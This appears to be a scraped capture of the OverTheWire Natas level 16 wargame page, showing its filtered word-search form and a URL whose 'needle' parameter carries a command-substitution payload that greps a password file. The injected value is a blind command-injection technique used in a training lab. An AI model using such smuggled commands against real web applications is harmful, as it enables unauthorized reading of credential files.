 natas16.natas.labs.overthewire.org/?needle=$(grep ^wb /etc/natas_webpass/natas17)hackers
For security reasons, we now filter even more on certain
characters
Find words containing: Search
Output:
hackers
View sourcecode